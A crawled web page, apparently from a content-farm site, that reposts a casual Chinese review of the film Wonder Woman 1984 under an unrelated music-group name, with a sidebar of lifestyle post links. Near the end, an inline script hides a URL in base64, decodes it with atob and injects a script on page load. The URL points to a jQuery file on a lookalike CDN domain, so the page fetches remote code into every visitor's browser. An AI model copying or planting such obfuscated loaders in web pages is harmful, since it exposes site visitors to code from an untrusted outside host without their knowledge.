

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ts9y.com/zxzx/46674027.htm
body_size: 3104
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="贺岁档打卡｜神奇女侠1984值得看吗？电影测评" />
    <meta name="description" content="Hi，大家好，这里是薇伊?-认识我的?都知道我是个超级爱看电影的人，今天我们来聊聊最新上映的#神奇女侠1984[影视]#?看看值不值得一看？-首先，女主盖尔加朵非常美！对于颜控来讲实在挪不开眼[色色R]哪哪都完美的感觉！无论是颜值，还是人物" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>贺岁档打卡｜神奇女侠1984值得看吗？电影测评-福建闽南话音乐交流组</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/liberal/alcohol/removal.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo" src="/static/breed/preserve.png" alt="福建闽南话音乐交流组" title="福建闽南话音乐交流组" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/zxzx/" title="">最新资讯</a></li> <li><a href="/jlcg/" title="">交流成果</a></li> <li><a href="/zndt/" title="">组内动态</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/zxzx/">最新资讯</a> &gt;贺岁档打卡｜神奇女侠1984值得看吗？电影测评</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>贺岁档打卡｜神奇女侠1984值得看吗？电影测评</h1>
                            <span>2021-12-05 21:00:17</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><p>Hi，大家好，这里是薇伊?</p><p>-</p><p>认识我的?都知道我是个超级爱看电影的人，</p><p>今天我们来聊聊最新上映的</p><p>#神奇女侠1984[影视]#</p><p>?看看值不值得一看？</p><p>-</p><p>首先，女主盖尔加朵非常美！</p><p>对于颜控来讲实在挪不开眼[色色R]</p><p>哪哪都完美的感觉！</p><p>无论是颜值，还是人物塑造的善良，专注，英雄的角色属性，都觉得“怎么会有这么完美的人”！</p><p>-</p><p>其次，剧情方面，一开始就很吸睛，</p><p>一个小女孩在跟比她大很多的人比赛，</p><p>竟然还险些得第一！</p><p>好了，不能剧透～要不该多无聊[失望R]</p><p>-</p><p>整个电影?的节奏在2小时前都很精彩～</p><p>比较适合喜欢看美国大片的人的口味</p><p>-</p><p>最后，立意方面，</p><p>告诉我们不可多得的人生意义</p><p>?有的事情既然已经发生，回不去了就要向前看！</p><p>?无论是感情，还是人生</p><p>?要尊重现实</p><p>?比赛没有捷径</p><p>?善良永远是一个人最珍贵的品质</p><p>?贪心只会让世界更乱</p><p>....</p><p>电影就是不同的人看有不能的感悟～</p><p>这也就是为什么我们爱看电影的原因。</p><p>☝️如果你问我，《神奇女侠1984》值得看吗？</p><p>我的回答是：值得！</p><p>-</p><p>感谢 @电影薯 的邀请，喜欢电影的朋友关注我哦！</p><p>一起来讨论更多关于 #神奇女侠1984[影视]#话题</p><p>欢迎留言，最后说一句</p><p>“盖尔加朵太美啦！！！”哈哈哈?</p><p>-</p><p>ps：记得错峰带?观看哦～</p><p>@电影薯  @视频薯  @日常薯  @生活薯  @薯队长</p></p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                           <div class="rights">
                            <div class="external adapt satellite biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="xgtj hollow debt acknowledge">
                                                                        <li>
                                        <a href="/zxzx/46674027.htm">贺岁档打卡｜神奇女侠1984值得看吗？电影测评</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46674026.htm">天！被化妆师种草的定妆喷雾！再没卡粉了</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46674025.htm">射手座♐️成年人的游戏</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46674024.htm">能让孩子放下手机的就是他喜欢的玩具</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46673968.htm">养生女孩的宝藏分享！康草堂热敷袋！</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46673967.htm">❄️155cm/100斤 小个子的羽绒服穿搭分享</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46673966.htm">30%亮黄►▻一个温暖的微光滤镜</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46673965.htm">最值得入手的adidas合集❗</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46673964.htm">黑眼圈雀斑女孩|遮暇干货分享</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46673908.htm">每一帧都是心动的森系婚纱照|成都婚纱照</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="wander rights agency petroleum">
                <div class="biti">
                    <h4>友情链接</h4>
                </div>
                <div class="suspicion explode rights-main">
                    <div class="links">
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 福建闽南话音乐交流组</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>